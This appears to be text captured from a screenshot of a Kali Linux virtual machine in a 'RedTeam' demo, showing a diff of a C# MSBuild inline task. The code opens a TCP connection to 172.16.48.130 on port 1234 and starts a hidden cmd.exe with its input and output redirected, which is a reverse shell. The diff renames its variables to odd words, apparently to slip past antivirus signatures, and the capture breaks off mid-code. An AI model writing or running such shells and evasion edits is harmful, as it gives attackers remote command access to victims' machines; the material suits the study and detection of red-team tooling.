 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:50 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
---
> TaskName="RedTeam"
24c24
< public class ClassExample : Task, ITask
---
> public class RedTeam : Task, ITask
26c26
< static StreamWriter streamWriter;
---
> static StreamWriter dancer;
29c29
< using(TcpClient client = new TcpClient("172.16.48.130", 1234))
---
> using(TcpClient fisherman = new TcpClient("172.16.48.130", 1234))
31c31
< using(Stream stream = client.GetStream())
---
> using(Stream glue = fisherman.GetStream())
33c33
< using(StreamReader rdr = new StreamReader(stream))
---
> using(StreamReader bananas = new StreamReader(glue))
35,46c35,46
< streamWriter = new StreamWriter(stream);
< StringBuilder strInput = new StringBuilder();
< Process p = new Process();
< p.StartInfo.FileName = "cmd.exe";
< p.StartInfo.CreateNoWindow = true;
< p.StartInfo.UseShellExecute = false;
< p.StartInfo.RedirectStandardOutput = true;
< p.StartInfo.RedirectStandardInput = true;
< p.StartInfo.RedirectStandardError = true;
< p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
< p.Start();
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.